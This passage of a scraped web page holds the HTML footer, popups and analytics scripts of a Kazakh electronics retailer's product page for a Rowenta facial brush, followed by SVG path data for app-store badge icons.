013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    КАМЕРАНЫ ТУРАЛАҢЫЗ ЖӘНЕ SULPAK ҚОЛДАНБАСЫН ЖҮКТЕП АЛЫҢЫЗ
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						2014-тен бергі топ қатысушысы
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Сайттың дизайны
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Сайтты әзірлеген
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Сіз сәтті жазылдыңыз.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Дұрыс e-mail енгізіңіз 
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/kz/Home/GetCities" 
	data-url="/kz/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;language&quot;:&quot;kz&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;priboriy_dlya_massazha_i_spa_rowenta_lv4010f0&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fpriboriy_dlya_massazha_i_spa_rowenta_lv4010f0" 
								data-id="login-tab">
								Жеке кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fpriboriy_dlya_massazha_i_spa_rowenta_lv4010f0" 
								data-id="registration-tab">
								Тіркелу
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(497303, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '497303',
                    content_type: 'product',
                    name: 'Ультразвуковая щетка для лица Rowenta LV4010F0',
                    quantity: 1,
                    price: 0,
                    value: 0,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Басты',
                'Товары для ухода за телом и лицом',
                'Приборы для массажа и SPA',
                'Rowenta',
                'Ультразвуковая щетка для лица Rowenta LV4010F0',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/footer-icons-2024-12-19.svg
body_size: 37242
content:
<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" class="hidden">
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 134 28" id="huawei">
    <path d="M41.0572 19.5244L38.5738 13.0816L36.102 19.5244H41.0572ZM32.4 24.3046L37.548 11.3524H39.6111L44.7592 24.3046H42.8581L41.6279 20.9795H35.5544L34.3242 24.3046H32.4ZM48.2568 22.8494V27.9999H46.5947V14.5886H48.2568V16.0549C48.6077 15.4773 49.0473 15.0515 49.5794 14.7737C50.1193 14.4886 50.7556 14.3479 51.4921 14.3479C52.7223 14.3479 53.721 14.8182 54.4884 15.7587C55.2635 16.6918 55.6491 17.9248 55.6491 19.4577C55.6491 20.9832 55.2635 22.2126 54.4884 23.1568C53.721 24.0898 52.7223 24.5564 51.4921 24.5564C50.7556 24.5564 50.1193 24.4194 49.5794 24.1417C49.0473 23.8566 48.6077 23.4233 48.2568 22.8494ZM53.9177 19.4577C53.9177 18.2839 53.6632 17.362 53.1542 16.6918C52.6606 16.0216 51.9742 15.6846 51.0911 15.6846C50.2119 15.6846 49.5139 16.0216 49.0049 16.6918C48.5036 17.362 48.2529 18.2839 48.2529 19.4577C48.2529 20.6315 48.5036 21.5535 49.0049 22.2237C49.5139 22.8865 50.208 23.2197 51.0911 23.2197C51.9703 23.2197 52.6606 22.8865 53.1542 22.2237C53.6632 21.5535 53.9177 20.6315 53.9177 19.4577ZM60.0144 22.8494V27.9999H58.3408V14.5886H60.0144V16.0549C60.3653 15.4773 60.801 15.0515 61.3255 14.7737C61.8654 14.4886 62.5055 14.3479 63.2497 14.3479C64.4722 14.3479 65.4671 14.8182 66.2345 15.7587C67.0096 16.6918 67.3952 17.9248 67.3952 19.4577C67.3952 20.9832 67.0096 22.2126 66.2345 23.1568C65.4671 24.0898 64.4722 24.5564 63.2497 24.5564C62.5055 24.5564 61.8654 24.4194 61.3255 24.1417C60.801 23.8566 60.3614 23.4233 60.0144 22.8494ZM65.6637 19.4577C65.6637 18.2839 65.4092 17.362 64.9002 16.6918C64.4066 16.0216 63.7202 15.6846 62.8371 15.6846C61.9579 15.6846 61.2599 16.0216 60.7509 16.6918C60.2573 17.362 60.0105 18.2839 60.0105 19.4577C60.0105 20.6315 60.2573 21.5535 60.7509 22.2237C61.2599 22.8865 61.9541 23.2197 62.8371 23.2197C63.7163 23.2197 64.4066 22.8865 64.9002 22.2237C65.4092 21.5535 65.6637 20.6315 65.6637 19.4577ZM79.3572 22.4569V18.9801H76.384V17.536H81.1696V23.1049C80.4639 23.5863 79.685 23.9491 78.8327 24.1972C77.9882 24.4379 77.0859 24.5564 76.1218 24.5564C74.0086 24.5564 72.3581 23.9639 71.1666 22.7828C69.9827 21.6016 69.3889 19.9539 69.3889 17.8396C69.3889 15.7253 69.9827 14.0776 71.1666 12.8965C72.3581 11.7079 74.0125 11.1117 76.1218 11.1117C77.001 11.1117 77.834 11.2191 78.6168 11.4302C79.415 11.6338 80.1477 11.9411 80.8148 12.3484V14.2183C80.14 13.6629 79.4227 13.2482 78.6631 12.9705C77.9034 12.6928 77.1051 12.5558 76.2722 12.5558C74.6256 12.5558 73.3839 12.9964 72.5471 13.8777C71.7257 14.7663 71.317 16.0882 71.317 17.8359C71.317 19.5836 71.7257 20.9018 72.5471 21.783C73.3839 22.6643 74.6256 23.1049 76.2722 23.1049C76.9162 23.1049 77.4946 23.0531 78.0036 22.9531C78.505 22.8494 78.9561 22.6828 79.3572 22.4569ZM90.625 19.4133H88.9746C87.6288 19.4133 86.6994 19.5614 86.1827 19.8613C85.666 20.1538 85.4076 20.6574 85.4076 21.372C85.4076 21.9423 85.6004 22.394 85.9899 22.7272C86.3755 23.0568 86.9038 23.2197 87.5748 23.2197C88.5003 23.2197 89.2407 22.905 89.796 22.2792C90.3513 21.6534 90.6289 20.8166 90.6289 19.7724V19.4133H90.625ZM92.2871 18.7579V24.3046H90.625V22.8272C90.2471 23.4196 89.7728 23.8566 89.2137 24.1417C88.643 24.4194 87.9488 24.5564 87.1275 24.5564C86.094 24.5564 85.2688 24.2787 84.6556 23.7233C84.0463 23.1605 83.7456 22.4088 83.7456 21.4683C83.7456 20.3834 84.1235 19.5577 84.8831 18.9949C85.6505 18.4395 86.7881 18.1618 88.2997 18.1618H90.625V18.0099C90.625 17.2731 90.3744 16.7029 89.8731 16.303C89.3718 15.9031 88.6661 15.7031 87.756 15.7031C87.1776 15.7031 86.6184 15.7698 86.0709 15.8994C85.5233 16.029 84.995 16.2326 84.486 16.4992V15.0218C85.0952 14.796 85.6852 14.6293 86.2637 14.5183C86.8344 14.3998 87.3858 14.3442 87.9257 14.3442C89.3911 14.3442 90.4862 14.7071 91.2073 15.4365C91.9285 16.1734 92.2871 17.2768 92.2871 18.7579ZM95.7153 24.3046V10.8081H97.3773V24.3046H95.7153ZM100.856 24.3046V10.8081H102.518V24.3046H100.856ZM114.603 19.043V19.8317H106.96C107.029 20.924 107.369 21.7645 107.986 22.3459C108.607 22.9161 109.47 23.1975 110.573 23.1975C111.21 23.1975 111.827 23.1234 112.42 22.979C113.03 22.8272 113.624 22.6013 114.21 22.3014V23.8121C113.616 24.0528 113.007 24.238 112.374 24.3713C111.753 24.4934 111.117 24.5564 110.473 24.5564C108.861 24.5564 107.585 24.1047 106.632 23.2012C105.691 22.3051 105.221 21.0869 105.221 19.5466C105.221 17.9507 105.668 16.6881 106.567 15.7624C107.461 14.8219 108.672 14.3516 110.188 14.3516C111.549 14.3516 112.621 14.7737 113.411 15.6217C114.206 16.4585 114.603 17.5989 114.603 19.043ZM107.006 18.5839H112.941C112.926 17.71 112.667 17.0102 112.166 16.4844C111.672 15.966 111.017 15.7068 110.195 15.7068C109.27 15.7068 108.526 15.9586 107.963 16.4622C107.407 16.9658 107.091 17.673 107.006 18.5839ZM123.125 14.4368L123.137 16.0771C122.948 15.9734 122.744 15.8994 122.52 15.8475C122.296 15.7957 122.061 15.7698 121.803 15.7698C120.862 15.7698 120.137 16.066 119.628 16.6547C119.126 17.2398 118.876 18.0803 118.876 19.18V24.3009H117.214V14.5886H118.876V16.0993C119.227 15.5069 119.682 15.07 120.245 14.7849C120.808 14.4923 121.486 14.3479 122.285 14.3479C122.4 14.3479 122.528 14.359 122.67 14.3813C122.805 14.3887 122.959 14.4072 123.125 14.4368ZM133.537 14.5886L129.095 25.2007C128.624 26.3596 128.165 27.1187 127.718 27.4741C127.271 27.8259 126.673 27.9999 125.929 27.9999H124.595V26.667H125.574C126.029 26.667 126.388 26.5596 126.646 26.3485C126.897 26.1449 127.174 25.6524 127.479 24.8711L127.787 24.1491L123.684 14.5886H125.451L128.617 22.1792L131.771 14.5886H133.537Z" fill="white"></path>
    <path d="M32.2958 6.80194V0.11849H36.6919V0.873847H33.229V2.85482H36.5454V3.62128H33.229V6.03917H36.7845V6.80564H32.2958V6.80194ZM40.1587 3.2362L37.9953 0.11849H39.0095L40.741 2.60303L42.4724 0.11849H43.4866L41.2538 3.32507L43.6331 6.80194H42.6189L40.6715 3.95823L38.6894 6.80194H37.6753L40.1587 3.2362ZM46.9919 0.86274H45.808V3.3695H46.9919C47.4315 3.3695 47.7747 3.26212 48.0176 3.05106C48.2529 2.8326 48.3724 2.51786 48.3724 2.11056C48.3724 1.71807 48.2529 1.41075 48.0176 1.19228C47.7747 0.973822 47.4315 0.86274 46.9919 0.86274ZM44.8748 6.80194V0.11849H46.9919C47.7747 0.11849 48.3647 0.285114 48.7696 0.622064C49.1629 0.966419 49.3635 1.45888 49.3635 2.11056C49.3635 2.77335 49.1668 3.27322 48.7696 3.61017C48.3686 3.94712 47.7747 4.11375 46.9919 4.11375H45.808V6.80564H44.8748V6.80194ZM50.6283 6.80194V0.11849H51.5731V6.03547H54.9666V6.80194H50.6283ZM58.441 0.733147C57.7585 0.733147 57.2109 0.977526 56.8021 1.46629C56.4088 1.95505 56.2083 2.62155 56.2083 3.46947C56.2083 4.30629 56.4049 4.97648 56.8021 5.47265C57.2109 5.96141 57.7585 6.2058 58.441 6.2058C59.1236 6.2058 59.6634 5.96141 60.0568 5.47265C60.4578 4.97648 60.6622 4.31 60.6622 3.46947C60.6622 2.62525 60.4617 1.95505 60.0568 1.46629C59.6634 0.973824 59.1236 0.733147 58.441 0.733147ZM58.441 0C59.4128 0 60.1917 0.314736 60.7779 0.9405C61.364 1.56626 61.6532 2.41049 61.6532 3.46577C61.6532 4.52475 61.3602 5.36528 60.7779 5.99104C60.1917 6.6168 59.4128 6.93153 58.441 6.93153C57.4615 6.93153 56.6749 6.6168 56.081 5.99104C55.4949 5.36528 55.2056 4.52105 55.2056 3.46577C55.2056 2.40678 55.4987 1.56626 56.081 0.9405C56.6749 0.311033 57.4615 0 58.441 0ZM66.4272 3.66201C66.6316 3.72866 66.8283 3.86937 67.0211 4.08783C67.2101 4.29889 67.4029 4.59511 67.6034 4.97279L68.5597 6.79823H67.5456L66.6586 5.08016C66.4234 4.63583 66.1997 4.33961 65.9876 4.19521C65.7678 4.0508 65.4709 3.97675 65.1007 3.97675H64.075V6.79823H63.1302V0.11849H65.2588C66.057 0.11849 66.6509 0.27771 67.0481 0.599848C67.4337 0.914581 67.6304 1.39594 67.6304 2.04392C67.6304 2.46603 67.5263 2.81779 67.3219 3.09549C67.1098 3.3695 66.8167 3.56204 66.4272 3.66201ZM65.255 0.86274H64.0711V3.2362H65.255C65.71 3.2362 66.0532 3.13252 66.2807 2.92887C66.5159 2.72522 66.6355 2.429 66.6355 2.04392C66.6355 1.65142 66.5159 1.35521 66.2807 1.15896C66.0532 0.962715 65.71 0.86274 65.255 0.86274ZM69.7667 6.80194V0.11849H74.1628V0.873847H70.7115V2.85482H74.0279V3.62128H70.7115V6.03917H74.2554V6.80564H69.7667V6.80194ZM78.8327 6.80194V0.11849H79.7775V6.80194H78.8327ZM80.6914 0.873847V0.11849H86.5799V0.873847H84.108V6.80194H83.1632V0.873847H80.6914ZM93.3475 0.733147C92.665 0.733147 92.1212 0.977526 91.7202 1.46629C91.3192 1.95505 91.1148 2.62155 91.1148 3.46947C91.1148 4.30629 91.3153 4.97648 91.7202 5.47265C92.1212 5.96141 92.665 6.2058 93.3475 6.2058C94.0301 6.2058 94.5738 5.96141 94.9748 5.47265C95.3682 4.97648 95.5687 4.31 95.5687 3.46947C95.5687 2.62525 95.372 1.95505 94.9748 1.46629C94.5738 0.973824 94.0301 0.733147 93.3475 0.733147ZM93.3475 0C94.327 0 95.1098 0.314736 95.696 0.9405C96.2821 1.56626 96.5713 2.41049 96.5713 3.46577C96.5713 4.52475 96.2783 5.36528 95.696 5.99104C95.1137 6.6168 94.327 6.93153 93.3475 6.93153C92.368 6.93153 91.5852 6.6168 90.9991 5.99104C90.4129 5.36528 90.1237 4.52105 90.1237 3.46577C90.1237 2.40678 90.4168 1.56626 90.9991 0.9405C91.5852 0.311033 92.368 0 93.3475 0ZM98.0405 6.80194V0.11849H99.3054L102.394 5.70963V0.11849H103.316V6.80194H102.039L98.9506 1.2108V6.80194H98.0405Z" fill="white"></path>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.98623 0.140625H20.3801C26.2262 0.140625 28.3548 2.18454 28.3548 7.79789V19.6985C28.3548 25.3119 26.2146 27.3669 20.3801 27.3669H7.98623C2.1402 27.3669 0 25.3119 0 19.6985V7.79789C0 2.18454 2.1402 0.140625 7.98623 0.140625ZM11.7576 17.3028L12.1008 16.5697H13.7898L14.1215 17.3028H14.9081L13.2808 13.7482H12.6214L10.9941 17.3028H11.7576ZM13.5083 15.9254H12.3708L12.9376 14.6554L13.5083 15.9254ZM25.2004 13.7482H24.4484V17.3028H25.2004V13.7482ZM23.5615 16.6586H21.4984V15.781H22.8674V15.1256H21.4984V14.4036H23.4805V13.7482H20.758V17.3028H23.5615V16.6586ZM20.1526 13.7482H19.3659L18.5484 16.1994L17.7039 13.7482H17.0869L16.254 16.1994L15.4326 13.7482H14.6228L15.9223 17.3139H16.5393L17.3838 14.9738L18.2284 17.3139H18.8646L20.1526 13.7482ZM10.6085 13.7482H9.8565V15.7884C9.8565 16.366 9.55957 16.6845 9.01199 16.6845C8.4644 16.6845 8.16747 16.366 8.16747 15.7662V13.7519H7.41551V15.7847C7.41551 16.7882 7.9978 17.3695 9.00042 17.3695C10.0262 17.3695 10.6085 16.7808 10.6085 15.7625V13.7482ZM6.37047 13.7482H5.61851V15.1812H3.92178V13.7482H3.16981V17.3139H3.92178V15.8588H5.61851V17.3139H6.37047V13.7482ZM9.46702 4.69129C9.46702 7.18694 11.5725 9.21975 14.1832 9.21975C16.7823 9.21975 18.8993 7.18324 18.8993 4.69129H18.2399C18.2399 6.83518 16.4159 8.57547 14.1832 8.57547C11.9504 8.57547 10.1264 6.83518 10.1264 4.69129H9.46702Z" fill="#C8102E"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122 34" id="apple">
    <path d="M62.049 0.37117C62.4323 0.369737 62.8155 0.369736 63.1988 0.369736C63.1859 2.98239 63.183 5.59648 63.2003 8.20913C62.8155 8.2077 62.4323 8.2077 62.049 8.2077C62.0576 5.59505 62.0576 2.98382 62.049 0.37117Z" fill="white"></path>
    <path d="M81.7429 0.371181C82.1204 0.371181 82.4979 0.36975 82.8755 0.368317C82.9473 2.98097 82.8439 5.59649 82.9372 8.20771C82.5927 8.20771 82.251 8.20771 81.9094 8.20485C81.8878 7.95404 81.872 7.70324 81.8247 7.45817C81.2849 8.12745 80.3762 8.48431 79.5322 8.26217C78.668 8.08016 78.0895 7.26612 77.9172 6.44349C77.6689 5.34712 77.8828 4.06157 78.7311 3.2676C79.2278 2.78176 79.9772 2.63558 80.6433 2.77603C81.071 2.83765 81.384 3.16155 81.7443 3.36792C81.7457 2.36901 81.7457 1.3701 81.7429 0.371181ZM79.8049 3.77208C78.7498 4.4084 78.6881 6.01497 79.3958 6.93363C79.7446 7.40658 80.4093 7.52123 80.9418 7.32632C81.4787 7.06691 81.7673 6.45352 81.7457 5.87452C81.7371 5.28979 81.8333 4.64057 81.4658 4.13753C81.1241 3.5915 80.3461 3.48401 79.8049 3.77208Z" fill="white"></path>
    <path d="M109.519 8.20913C109.536 5.59648 109.533 2.98239 109.52 0.369736C109.902 0.369736 110.285 0.369737 110.67 0.37117C110.671 1.43314 110.637 2.49512 110.689 3.55566C111.175 2.99959 111.881 2.58111 112.649 2.75308C113.613 2.84624 114.085 3.86092 114.161 4.71795C114.218 5.88024 114.163 7.04684 114.188 8.21056C113.802 8.2077 113.417 8.2077 113.034 8.2077C113.033 7.08983 113.047 5.97053 113.028 4.85267C113.027 4.39262 112.777 3.89102 112.316 3.7477C111.917 3.65741 111.449 3.66314 111.121 3.93688C110.762 4.22208 110.65 4.70505 110.663 5.1436C110.667 6.16401 110.658 7.18585 110.67 8.2077C110.285 8.2077 109.9 8.2077 109.519 8.20913Z" fill="white"></path>
    <path d="M31.7855 0.894292C33.2741 0.654954 34.9034 0.534569 36.2858 1.25258C37.2462 1.74846 37.7716 2.809 37.8405 3.85521C37.961 5.17658 37.5849 6.6857 36.4394 7.47538C35.0871 8.4055 33.333 8.33384 31.7797 8.11886C31.7984 5.70972 31.7883 3.302 31.7855 0.894292ZM32.8808 1.7198C32.8521 3.56571 32.8549 5.41592 32.8793 7.26327C34.1225 7.57283 35.7963 7.24607 36.3648 5.93903C36.7653 4.91575 36.8069 3.67749 36.2758 2.69291C35.5853 1.57361 33.9947 1.48476 32.8808 1.7198Z" fill="white"></path>
    <path d="M105.334 1.85738C105.716 1.74559 106.101 1.6424 106.48 1.51628C106.475 1.9534 106.472 2.39051 106.485 2.82906C106.919 2.83479 107.355 2.83193 107.792 2.8305C107.792 3.10853 107.793 3.388 107.799 3.66746C107.361 3.72049 106.923 3.69326 106.487 3.65743C106.471 4.58612 106.471 5.51624 106.482 6.44636C106.474 6.78745 106.58 7.17728 106.92 7.32919C107.171 7.37505 107.431 7.34495 107.687 7.34209C107.7 7.62299 107.718 7.90389 107.737 8.18479C107.189 8.32524 106.571 8.42843 106.056 8.1332C105.554 7.8566 105.387 7.2432 105.363 6.71007C105.291 5.71402 105.311 4.71081 105.363 3.71333C105.087 3.70186 104.814 3.68896 104.542 3.66603C104.543 3.38799 104.545 3.11283 104.547 2.83623C104.819 2.83193 105.091 2.82763 105.366 2.81903C105.343 2.498 105.323 2.17697 105.334 1.85738Z" fill="white"></path>
